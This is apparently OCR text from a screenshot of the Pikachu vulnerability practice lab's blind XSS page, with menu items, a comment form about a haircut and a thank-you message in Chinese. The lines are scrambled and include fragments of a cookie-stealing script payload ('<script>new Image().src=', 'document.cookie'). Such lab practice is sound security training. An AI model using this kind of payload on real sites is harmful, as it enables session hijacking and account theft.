 不安全 | 172.26.239.122/vul/xss/xssblind/xss_blind.php#
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss盲打
暴力破解
请在下面输入你对"锅盖头"这种发型的看法:
我们将会随机抽出一名送出麻港一日游
Cross-Site Scripting
URI(document.cookie)
;</script>
概述
反射型xss(get)
你的大名:
反射型xss(post)
<script>new Image().src='
提交
存储型xss
谢谢参与，阁下的看法我们已经收到!